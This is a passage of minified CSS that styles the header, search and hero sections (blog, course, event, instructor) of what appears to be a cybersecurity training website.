(max-width:47.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{grid-template-columns:1fr}}.header-navigation__tabpanel-item-single{display:flex;gap:var(--spacing-8);color:var(--color-text-primary)}.header-navigation__tabpanel-item-single-icon{--icon-size:0.875rem;margin-top:6px;width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size)}.header-navigation__tabpanel-item-single-content{display:flex;flex-direction:column;gap:var(--spacing-4)}.header-navigation__tabpanel-item-single-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.header-navigation__tabpanel-item-single-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.header-navigation__tabpanel-item-multiple{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and (min-width:48em){.header-navigation__tabpanel-item-multiple{gap:var(--spacing-8)}}.header-navigation__tabpanel-item-multiple-label{display:block;margin-bottom:var(--spacing-8);color:var(--color-text-primary);text-transform:uppercase}@media only screen and (min-width:48em){.header-navigation__tabpanel-item-multiple-label{border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-8)}.header-navigation__tabpanel-item-multiple-label.c-text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}}.c-button.header-navigation__tabpanel-item-multiple-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);padding:0;color:var(--color-text-primary);font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.c-button.header-navigation__tabpanel-item-multiple-link .button__icon{display:none}}.header-navigation__tabpanel-item-multiple-cta{margin-top:var(--spacing-8)}@media only screen and (max-width:47.96875em){.header-navigation__tabpanel-item-multiple-cta{border-bottom:1px solid var(--color-border-secondary);border-radius:unset;padding-bottom:var(--spacing-24)}}.header-navigation__tabpanel-bottom-bar{border-top:1px solid var(--color-border-secondary);border-bottom:1px solid var(--color-border-secondary);background-color:var(--color-surface-secondary);padding-block:var(--spacing-24)}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-bottom-bar{display:none}}.header-navigation__tabpanel-bottom-bar-wrapper{display:flex;column-gap:var(--spacing-8);row-gap:var(--spacing-4);flex-wrap:wrap;align-items:flex-end}.header-navigation__tabpanel-bottom-bar-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:block;margin-bottom:var(--spacing-4);color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.header-navigation__tabpanel-bottom-bar-description{max-width:680px;color:var(--color-text-primary)}.header-navigation__tabpanel-bottom-bar-button{margin-bottom:var(--spacing-4);font-size:var(--font-size-md)}.header-navigation__tabs{display:flex;flex-direction:column;margin-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.header-navigation__tabs{flex-direction:row;gap:var(--spacing-24);margin-bottom:0}}.c-button.header-navigation__tab{color:var(--color-text-primary)}@media only screen and (max-width:63.96875em){.c-button.header-navigation__tab{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);border-bottom:1px solid var(--color-border-secondary);padding-block:var(--spacing-24)}.c-button.header-navigation__tab:first-of-type{padding-top:0;padding-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.c-button.header-navigation__tab:focus-within.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon,.c-button.header-navigation__tab:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(90deg)}}.c-button.header-navigation__tab:focus-within.c-button,.c-button.header-navigation__tab:hover:not([aria-disabled=true]).c-button{text-decoration:none}@media only screen and (min-width:64em){.c-button.header-navigation__tab:active.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(-90deg)}}.c-button.header-navigation__tab .button__label{text-align:right}@media only screen and (min-width:64em){.c-button.header-navigation__tab .button__icon{transform:rotate(90deg)}}.c-button.header-navigation__tab--is-active{color:var(--color-text-highlight)}@media only screen and (min-width:64em){.c-button.header-navigation__tab--is-active .button__icon,.c-button.header-navigation__tab--is-active:focus-within.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon,.c-button.header-navigation__tab--is-active:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(-90deg)}}.c-header{position:fixed;top:0;transform:translateY(0);z-index:10;transition:transform var(--transition-duration) var(--transition-easing);width:100%;min-height:56px}@media only screen and (min-width:64em){.c-header{min-height:100px}}.c-header:after{position:fixed;visibility:hidden;opacity:0;z-index:-1;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);transition-duration:var(--transition-duration);transition-property:visibility,opacity;transition-timing-function:var(--transition-easing);inset:0;background-color:var(--color-black-transparent);width:100vw;height:100vh;content:""}.header--is-search-open:after{visibility:visible;opacity:1}.header--is-hidden{transform:translateY(-100%)}.header__drawer{padding-block:1px}@media only screen and (min-width:64em){.header__drawer>:not(.c-header-navigation){display:none}}@media only screen and (max-width:63.96875em){.header__drawer{margin-right:auto;margin-left:auto;width:100%;max-width:var(--container-max-width);display:flex;position:fixed;flex-direction:column;transform:translate3d(100%,0,0);visibility:hidden;z-index:1;transition:transform var(--transition-duration) var(--transition-easing),visibility var(--transition-duration) var(--transition-easing);inset:var(--header-height) 0 0 0;background-color:var(--color-surface-primary);padding:var(--spacing-24) var(--container-spacing) var(--spacing-40);height:calc(100dvh - var(--header-height));overflow:hidden auto}.header--is-drawer-active .header__drawer{transform:translateZ(0);visibility:visible}}.header__drawer--is-scroll-blocked{overflow:hidden}.header__drawer-search{margin-bottom:var(--spacing-40)}.header__drawer-search .input__wrapper .input__input{border-radius:var(--border-radius-full)}.header__drawer-topbar.c-topbar .c-theme-switcher{margin-top:var(--spacing-12);border-top:1px solid var(--color-border-secondary);border-radius:0;padding-top:var(--spacing-24);width:100%}.header__drawer-topbar.c-topbar .c-theme-switcher .sr-only{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);position:static;margin:0 auto 0 0;width:auto;height:auto;font-weight:var(--font-weight-regular);clip:auto;order:0;overflow:visible}.header__drawer-topbar.c-topbar .theme-switcher__icon,.header__drawer-topbar.c-topbar .theme-switcher__toggle{order:1}.header__wrapper{display:flex;align-items:center;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:var(--color-surface-primary-transparent);height:var(--header-navigation-height)}@media only screen and (max-width:63.96875em){.header--is-drawer-active .header__wrapper{-webkit-backdrop-filter:unset;backdrop-filter:unset;background-color:var(--color-surface-secondary)}}.header__container{display:flex;align-items:center;gap:var(--spacing-24);max-height:100%}@media only screen and (max-width:63.96875em){.header__container{padding-block:var(--spacing-16)}}.header__logo{max-width:46px;fill:var(--color-text-primary);color:var(--color-text-primary)}@media only screen and (min-width:64em){.header__logo{max-width:65px}}.header__buttons{display:flex;gap:var(--spacing-12);margin-left:auto}@media only screen and (max-width:63.96875em){.header__buttons{display:none}}.header__button-modal{margin-left:auto;letter-spacing:var(--font-letter-spacing);text-transform:uppercase}[data-theme=light] .header__button-modal{color:var(--color-text-primary)}.header__button-modal.c-button{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.header__button-modal.c-button .button__icon{width:1rem;height:1rem}@media only screen and (min-width:64em){.header__button-modal.c-button{display:none}}.header__button{max-height:41px;white-space:nowrap}@media only screen and (min-width:48em)and (max-width:63.96875em){.header__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}@media only screen and (max-width:63.96875em){.header__button{margin-bottom:var(--spacing-24)}}.desktop-header-search__modal{position:fixed;top:var(--header-navigation-height);left:0;transform:translate3d(0,-100%,0);visibility:hidden;opacity:0;z-index:-1;transition:var(--transition-duration) var(--transition-easing);transition-property:transform opacity;background-color:var(--color-surface-primary);width:100vw}.header--is-search-open .desktop-header-search__modal{transform:translateZ(0);visibility:visible;opacity:1}.desktop-header-search__input-wrapper{border-bottom:1px solid var(--color-border-secondary)}.desktop-header-search__form{display:flex;align-items:center;gap:var(--spacing-16)}.desktop-header-search__input{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5-desktop);opacity:.8;border:none;background:rgba(0,0,0,0);padding-block:var(--spacing-24);width:100%;color:var(--color-text)}.desktop-header-search__close-button{flex-shrink:0;background-color:var(--color-surface-card);width:3rem;height:3rem}@keyframes search-in{0%{transform:translateY(-100%)}to{transform:translateY(0)}}.c-mobile-drawer-search{margin-bottom:var(--spacing-40)}.mobile-drawer-search__input{width:100%}.header__drawer--is-mobile-search-active .mobile-drawer-search__input{z-index:3}.search-results--mobile-drawer{display:none;position:absolute;left:0;z-index:2;background-color:var(--color-surface-primary);padding-block:0;width:100%;height:100%;overflow-y:auto}.search-results--mobile-drawer .autocomplete-search-results__loading-indicator{display:none}.header__drawer--is-mobile-search-active .search-results--mobile-drawer{display:block}.c-blog-hero{padding-top:var(--spacing-16)}@media only screen and (min-width:48em){.c-blog-hero{padding-top:var(--spacing-56)}}.blog-hero--has-media{padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero--has-media{padding-bottom:var(--spacing-88)}}.blog-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero__breadcrumbs{margin-bottom:var(--spacing-88)}}.blog-hero__grid-item{display:flex;flex-direction:column}.blog-hero__date{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);order:1;margin-bottom:var(--spacing-8);font-weight:var(--font-weight-regular);text-transform:uppercase}@media only screen and (min-width:48em){.blog-hero__date{margin-bottom:var(--spacing-16)}}.blog-hero__title{order:2;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.blog-hero__title{margin-bottom:var(--spacing-32)}}.blog-hero__description{order:3;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.blog-hero__description{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-32)}}.blog-hero__authors{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;order:4;gap:var(--spacing-16);margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.blog-hero__authors{margin-bottom:var(--spacing-88)}}.blog-hero__authors-name{display:flex;flex-direction:column;font-weight:var(--font-weight-semi-bold)}.blog-hero__authors-name-intro{font-weight:var(--font-weight-light)}.c-course-hero{display:flex;flex-direction:column;padding-top:var(--spacing-16);padding-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.c-course-hero{padding-top:var(--spacing-64);padding-bottom:var(--spacing-32)}}.course-hero__grid.course-hero__grid--is-mobile-only{gap:var(--spacing-4);padding-inline:0}@media only screen and (min-width:64em){.course-hero__grid.course-hero__grid--is-mobile-only{display:none}}@media only screen and (max-width:63.96875em){.course-hero__grid:not(.course-hero__grid--is-mobile-only) .course-hero__buttons,.course-hero__grid:not(.course-hero__grid--is-mobile-only) .course-hero__info-author{display:none}}.course-hero__grid-item{display:flex;flex-direction:column;justify-content:flex-start}@media only screen and (max-width:63.96875em){.course-hero__grid-content.grid__item--col-end-tablet-7{grid-column-end:13}}.course-hero__grid-item-media{position:relative}@media only screen and (max-width:63.96875em){.course-hero__grid-item-media{margin-bottom:var(--spacing-24)}.course-hero__grid-item-media.grid__item--col-start-tablet-7{grid-column-start:1}}.course-hero__grid-item-media--is-color-cyber-defense{border-bottom:5px solid var(--color-focusarea-cyber-defense);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-offensive-operations{border-bottom:5px solid var(--color-focusarea-offensive-operations);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-digital-forensics,.course-hero__grid-item-media--is-color-digital-forensics-and-incident-response{border-bottom:5px solid var(--color-focusarea-digital-forensics);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-cybersecurity-leadership,.course-hero__grid-item-media--is-color-leadership{border-bottom:5px solid var(--color-focusarea-cybersecurity-leadership);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-industrial-control-systems-security{border-bottom:5px solid var(--color-focusarea-industrial-control-systems-security);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-open-source-intelligence{border-bottom:5px solid var(--color-focusarea-open-source-intelligence);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__grid-item-media--is-color-cloud-security{border-bottom:5px solid var(--color-focusarea-cloud-security);border-bottom-right-radius:var(--border-radius-xs);border-bottom-left-radius:var(--border-radius-xs)}.course-hero__breadcrumbs-wrapper{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:var(--spacing-24)}@media only screen and (max-width:63.96875em){.course-hero__breadcrumbs-wrapper{column-gap:var(--spacing-8);row-gap:var(--spacing-4);justify-content:flex-end;align-items:center}}@media only screen and (min-width:64em){.course-hero__breadcrumbs-wrapper{gap:var(--spacing-12);margin-bottom:var(--spacing-48)}}@media only screen and (max-width:63.96875em){.course-hero__breadcrumbs{margin-right:auto}}.course-hero__meta{display:flex;flex-wrap:wrap;order:1;margin-bottom:var(--spacing-12)}@media only screen and (min-width:64em){.course-hero__meta{margin-bottom:var(--spacing-16)}}.course-hero__meta-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.course-hero__meta-item:not(:first-child):before{margin-inline:var(--spacing-8);content:"•";color:var(--color-surface-cta-primary)}strong.course-hero__meta-item{font-weight:var(--font-weight-medium)}.course-hero__title{order:2;margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.course-hero__title{margin-bottom:var(--spacing-32)}}.course-hero__info{display:flex;align-items:center;order:3;gap:var(--spacing-32)}.course-hero__info-list{display:flex;flex-wrap:wrap;gap:var(--spacing-16);padding-left:0}@media only screen and (min-width:64em){.course-hero__info-list{flex-direction:column;gap:var(--spacing-12);border-right:1px solid var(--color-border-primary-transparent);padding-right:var(--spacing-32)}}.course-hero__info-list-item{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:flex;flex-wrap:wrap;align-items:center;gap:var(--spacing-4)}@media only screen and (min-width:64em){.course-hero__info-list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.course-hero__info-author{display:grid;grid-template-areas:"author-title author-title" "author-images author-names"}@media only screen and (max-width:63.96875em){.course-hero__info-author{grid-template-columns:auto 1fr;grid-auto-rows:-webkit-min-content;grid-auto-rows:min-content;column-gap:var(--spacing-8);row-gap:var(--spacing-4)}}.course-hero__info-author:not(.course-hero__info-author--is-single){gap:var(--spacing-8)}@media only screen and (max-width:47.96875em){.course-hero__info-author:not(.course-hero__info-author--is-single){grid-template-areas:"author-title" "author-images" "author-names"}}@media only screen and (min-width:64em){.course-hero__info-author--is-single{grid-template-areas:"author-images author-title" "author-images author-names";grid-auto-rows:-webkit-min-content;grid-auto-rows:min-content;column-gap:var(--spacing-12)}.course-hero__info-author--is-single .course-hero__info-author-image{width:48px;height:48px;object-fit:cover}.course-hero__info-author--is-single .course-hero__info-author-title{align-self:flex-end}.course-hero__info-author--is-single .course-hero__info-author-names{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.course-hero__info-author-title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:author-title}.course-hero__info-author-images{display:flex;grid-area:author-images}.course-hero__info-author-icon,.course-hero__info-author-image{position:relative;border-radius:var(--border-radius-full);width:20px;height:20px}@media only screen and (min-width:64em){.course-hero__info-author-icon,.course-hero__info-author-image{width:24px;height:24px}}.course-hero__info-author-icon:not(:first-child),.course-hero__info-author-image:not(:first-child){margin-left:calc(var(--spacing-4)*-1)}.course-hero__info-author-icon{background-color:var(--color-surface-brand);color:var(--color-turquoise)}.course-hero__info-author-icon svg{display:block;padding:2px;width:100%;height:100%}.course-hero__info-author-names{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:author-names;font-weight:var(--font-weight-regular)}.course-hero__buttons{display:flex;flex-direction:column;order:4;gap:var(--spacing-8)}@media only screen and (min-width:64em){.course-hero__buttons{flex-direction:row;gap:var(--spacing-24);margin-top:var(--spacing-56)}}.course-hero__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.course-hero__media .media__video{border-radius:var(--border-radius-sm)}.course-hero__media-logo-icon{position:absolute;top:0;top:var(--spacing-4);right:0;right:var(--spacing-4);z-index:1;width:var(--spacing-56);height:var(--spacing-56);color:var(--color-white)}@media only screen and (min-width:30em){.course-hero__media-logo-icon{width:var(--spacing-80);height:var(--spacing-80)}}.course-hero__key-features{display:flex;flex-direction:column;gap:var(--spacing-24);margin-top:var(--spacing-24);margin-bottom:var(--spacing-32);border-top:1px solid var(--color-border-primary-transparent);border-bottom:1px solid var(--color-border-primary-transparent);padding-top:var(--spacing-24);padding-bottom:var(--spacing-24);list-style-type:none}@media only screen and (min-width:64em){.course-hero__key-features{flex-direction:row;gap:var(--spacing-32);margin-top:var(--spacing-64);margin-bottom:var(--spacing-64);padding-top:var(--spacing-32);padding-bottom:var(--spacing-32)}}.course-hero__key-feature{display:grid;grid-template-areas:"icon title" "icon description";grid-column-gap:var(--spacing-8);column-gap:var(--spacing-8);justify-content:flex-start;width:100%}@media only screen and (min-width:64em){.course-hero__key-feature{grid-template-rows:auto auto 1fr;grid-template-areas:"icon" "title" "description";column-gap:unset}}.course-hero__key-feature-title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;grid-area:title;font-weight:var(--font-weight-regular)}@media only screen and (min-width:64em){.course-hero__key-feature-title{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8)}}.course-hero__key-feature-description{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);grid-area:description}.course-hero__key-feature-description p:last-of-type{margin-bottom:0}.course-hero__key-feature-icon{grid-area:icon;width:1.5rem;height:1.5rem}@media only screen and (min-width:64em){.course-hero__key-feature-icon{margin-bottom:var(--spacing-16);width:2rem;height:2rem}}.default-hero__author-courses{list-style-type:none}.c-default-hero{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24);overflow:clip}.c-default-hero:before{display:block;position:absolute;top:0;right:0;left:0;z-index:1;background:linear-gradient(to bottom,var(--color-surface-primary) 45.5%,transparent 100%);height:var(--spacing-80);content:""}@media only screen and (min-width:64em){.c-default-hero:before{height:var(--spacing-32)}}@media only screen and (min-width:48em){.c-default-hero{padding-top:var(--spacing-56);padding-bottom:var(--spacing-32)}}.default-hero__grid{display:grid;grid-template-columns:1fr;grid-template-areas:"breadcrumbs" "content"}@media only screen and (min-width:64em){.default-hero__grid{grid-template-columns:repeat(2,minmax(0,1fr));column-gap:var(--spacing-32);row-gap:var(--spacing-48)}}.default-hero__breadcrumbs{grid-area:breadcrumbs;z-index:2;margin-bottom:var(--spacing-40)}@media only screen and (min-width:64em){.default-hero__breadcrumbs{margin-bottom:var(--spacing-80)}}.default-hero__content{grid-area:content;z-index:2}.default-hero__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.default-hero__title{margin-bottom:var(--spacing-32)}}.default-hero__share{margin-top:var(--spacing-24)}@media only screen and (min-width:64em){.default-hero__share{margin-top:var(--spacing-32)}}.default-hero__background-rings.c-background-rings{position:absolute;top:0;right:0;transform:translate(50%,-60%);width:35%;max-width:800px}.default-hero__author-image{--image-size:1.5rem;border-radius:50%;width:var(--image-size);min-width:var(--image-size);max-width:var(--image-size);height:var(--image-size)}.default-hero__author-image:not(:first-of-type){margin-left:calc(var(--spacing-4)*-1)}.default-hero__details{display:flex;flex-direction:column;gap:var(--spacing-4);margin-top:var(--spacing-24);word-break:break-word}@media only screen and (min-width:64em){.default-hero__details{margin-top:var(--spacing-32)}}.default-hero__author{margin-top:var(--spacing-4)}.default-hero__author-images{display:flex}.default-hero__author-title{display:block;margin-bottom:var(--spacing-8)}.default-hero__author-wrapper{display:flex;align-items:center;gap:var(--spacing-8)}.default-hero__author-names{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);line-height:1.1}.default-hero__author-courses,.default-hero__author-events{list-style-type:none}.default-hero__author-names-wrapper{display:flex;flex-direction:column}.default-hero__author-courses-item{line-height:1}.default-hero__author-courses-link{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);text-decoration:underline}.default-hero__author-events-item{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);line-height:1.1}.c-download-hero.c-default-hero{padding-bottom:0}@media only screen and (min-width:64em){.c-download-hero .default-hero__grid{grid-template-columns:2fr 1fr;row-gap:0}}.c-download-hero .default-hero__author-title,.c-download-hero .default-hero__detail{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.download-hero__buttons{display:flex;flex-direction:column;gap:var(--spacing-8)}@media only screen and (min-width:64em){.download-hero__buttons{flex-direction:row;gap:var(--spacing-24)}}.download-hero__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.download-hero__sponsors-opt-in{display:flex;flex-direction:column;align-items:start;gap:var(--spacing-8);margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.download-hero__sponsors-opt-in{gap:var(--spacing-16);margin-top:var(--spacing-32)}}.download-hero__checkbox.c-checkbox{font-weight:var(--font-weight-book)}.c-event-hero{padding-top:var(--spacing-32);padding-bottom:var(--spacing-24);overflow:clip}.c-event-hero:before{display:block;position:absolute;top:0;right:0;left:0;z-index:1;background:linear-gradient(to bottom,var(--color-surface-primary) 45.5%,transparent 100%);height:var(--spacing-80);content:""}@media only screen and (min-width:64em){.c-event-hero:before{height:var(--spacing-32)}}@media only screen and (min-width:48em){.c-event-hero{padding-top:var(--spacing-56);padding-bottom:var(--spacing-32)}}.event-hero__grid{display:grid;grid-template-columns:1fr;grid-template-areas:"breadcrumbs" "image" "content"}@media only screen and (min-width:64em){.event-hero__grid{grid-template-columns:1fr 1fr;grid-template-areas:"breadcrumbs image" "content image";column-gap:var(--spacing-32);row-gap:var(--spacing-48)}}.event-hero__breadcrumbs{grid-area:breadcrumbs;z-index:2}.event-hero__content{grid-area:content;z-index:2}.event-hero__tag{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__tag{margin-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__tag{margin-bottom:var(--spacing-32)}.event-hero__details{display:grid;grid-template-columns:3fr 4fr;grid-column-gap:var(--spacing-32);column-gap:var(--spacing-32)}}.event-hero__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__title{margin-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__title{margin-bottom:var(--spacing-32)}}@media only screen and (max-width:63.96875em){.event-hero__labels{margin-bottom:var(--spacing-16)}}.event-hero__labels .detail-list__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}@media only screen and (max-width:63.96875em){.event-hero__labels .detail-list__list-item{gap:var(--spacing-8)}}@media only screen and (min-width:64em){.event-hero__labels .detail-list__list-item{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg)}}.event-hero__labels .detail-list__list-item-icon{--icon-size:1rem;margin-top:2px}@media only screen and (min-width:64em){.event-hero__labels .detail-list__list-item-icon{--icon-size:1.5rem}}.event-hero__address-icon{flex-shrink:0;margin-top:.1875em}@media only screen and (min-width:64em){.event-hero__address-icon{width:var(--spacing-24);height:var(--spacing-24)}}.event-hero__address{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;gap:var(--spacing-8)}@media only screen and (min-width:64em){.event-hero__address{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);gap:var(--spacing-12)}}.event-hero__address-title{display:block;margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular)}.event-hero__address-description{white-space:pre-wrap}.event-hero__ctas{display:flex;gap:var(--spacing-8)}@media only screen and (max-width:29.96875em){.event-hero__ctas{flex-direction:column;gap:var(--spacing-4)}}.event-hero__cta{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.event-hero__cta{margin-top:var(--spacing-32)}}.event-hero__share{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.event-hero__share{margin-top:var(--spacing-24)}}@media only screen and (min-width:64em){.event-hero__share{margin-top:var(--spacing-48)}}.event-hero__image-holder{position:relative;grid-area:image;place-self:flex-start end;transform:translateY(-16px);width:100%;max-width:220px}.event-hero__image-holder:after,.event-hero__image-holder:before{display:block;position:absolute;opacity:0;transition-duration:var(--transition-duration-long);transition-property:opacity,transform;transition-timing-function:var(--transition-easing);border-radius:var(--border-radius-full);content:""}.in-view .event-hero__image-holder:after,.in-view .event-hero__image-holder:before{transform:translateZ(0);opacity:1}.event-hero__image-holder:before{right:-10%;bottom:50%;transform:translate3d(0,-10%,0);transition-delay:.3s;border:4px solid var(--color-turquoise);width:145%;height:145%}.event-hero__image-holder:after{top:50%;left:50%;transform:translate3d(20%,0,0);z-index:-1;transition-delay:.6s;background:linear-gradient(35deg,var(--color-surface-primary) 29%,var(--color-blue-gradient) 60%,var(--color-turquoise) 93.5%);width:115%;height:115%}@media only screen and (min-width:48em){.event-hero__image-holder{max-width:330px}}@media only screen and (min-width:64em){.event-hero__image-holder{max-width:440px}}.event-hero__aspect-ratio{position:relative;border-radius:var(--border-radius-full);padding-top:100%;width:100%;overflow:hidden}.event-hero__image-logo{--image-size:4.875rem;position:absolute;top:0;right:0;border-radius:var(--border-radius-full);background-color:var(--color-surface-secondary);padding:var(--spacing-12);width:var(--image-size);height:var(--image-size)}[data-theme=light] .event-hero__image-logo{background-color:var(--color-blue-mid)}@media only screen and (min-width:64em){.event-hero__image-logo{--image-size:8.625rem;top:3.125rem;right:calc(var(--image-size)/3*-1)}}.c-webinar-buttons{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.c-webinar-buttons{margin-top:var(--spacing-32)}}.c-webinar-buttons .webinar-buttons__from{display:flex;flex-direction:column;align-items:start;gap:var(--spacing-8);margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.c-webinar-buttons .webinar-buttons__from{gap:var(--spacing-16);margin-top:var(--spacing-32)}}.c-webinar-buttons .webinar-buttons__checkbox.c-checkbox{display:inline;font-weight:var(--font-weight-book)}.c-instructor-hero{position:relative;padding-top:var(--spacing-24);padding-bottom:var(--spacing-48);overflow:hidden}@media only screen and (min-width:64em){.c-instructor-hero{display:flex;justify-content:space-between;gap:var(--spacing-80);padding-top:var(--spacing-56);padding-bottom:var(--spacing-80)}}.instructor-hero__text-content{max-width:789px}.instructor-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:64em){.instructor-hero__breadcrumbs{margin-bottom:var(--spacing-56)}}.instructor-hero__name-heading{margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.instructor-hero__name-heading{margin-bottom:var(--spacing-8)}}.instructor-hero__role-and-title-heading{margin-bottom:var(--spacing-24);font-size:var(--font-size-md);font-family:var(--font-family-body)}@media only screen and (min-width:64em){.instructor-hero__role-and-title-heading{margin-bottom:var(--spacing-48);font-size:var(--font-size-lg)}}.instructor-hero__role{display:block;color:var(--color-text-highlight);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.instructor-hero__title{font-size:var(--font-size-xs);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.instructor-hero__title{font-size:var(--font-size-sm)}}.instructor-hero__columns{display:grid;grid-gap:var(--spacing-24);gap:var(--spacing-24)}@media only screen and (min-width:64em){.instructor-hero__columns{grid-template-columns:2fr 1fr;gap:var(--spacing-32)}}.instructor-hero__column{max-width:30rem}.instructor-hero__specialities-column .instructor-hero__column-title{margin-bottom:var(--spacing-8)}@media only screen and (min-width:64em){.instructor-hero__specialities-column .instructor-hero__column-title{margin-bottom:var(--spacing-12)}}.instructor-hero__column-title{margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);font-family:var(--font-family-body)}@media only screen and (min-width:48em){.instructor-hero__column-title{font-size:var(--font-size-sm)}}.instructor-hero__specialities-text{font-size:var(--font-size-xs)}@media only screen and (min-width:64em){.instructor-hero__specialities-text{font-size:var(--font-size-sm)}}.instructor-hero__socials-list{display:flex;flex-direction:column;gap:var(--spacing-4);padding:0}.instructor-hero__socials-list-item{display:flex;align-items:center;line-height:var(--font-line-height-md);list-style:none}.instructor-hero__social-link.c-button{gap:var(--spacing-4);padding:0;color:var(--color-text);font-weight:var(--font-weight-book)}.instructor-hero__social-link.c-button .button__icon{--button-icon-size:1rem}.instructor-hero__social-link.c-button:active,.instructor-hero__social-link.c-button:hover{color:var(--color-text-highlight)}.instructor-hero__social-link.c-button:focus-visible{outline:2px solid currentColor;outline-offset:4px}.instructor-hero__profile-image{position:relative;flex-shrink:0;align-self:flex-end;aspect-ratio:1;width:214px}@media only screen and (max-width:63.96875em){.instructor-hero__profile-image{position:relative;transform:translateY(calc(var(--spacing-40) * -1));margin-left:auto}.instructor-hero--has-no-socials .instructor-hero__profile-image{margin-top:64px}}@media only screen and (max-width:47.96875em){.instructor-hero__profile-image{right:calc(var(--spacing-40)*-1)}}@media only screen and (min-width:64em){.instructor-hero__profile-image{width:276px}}.instructor-hero__profile-image img{border-radius:var(--border-radius-full);padding:var(--spacing-12);width:100%;height:100%;object-fit:cover}@media only screen and (max-width:47.96875em){.instructor-hero__socials-column{width:calc(50% - var(--grid-gutter))}}.instructor-hero__profile-image-background-ring{position:absolute;transform:scale(11px);inset:0;pointer-events:none}.instructor-hero__rings.c-background-rings{position:absolute;right:0;bottom:0;transform:translate(60%,60%);width:270px;pointer-events:none}@media only 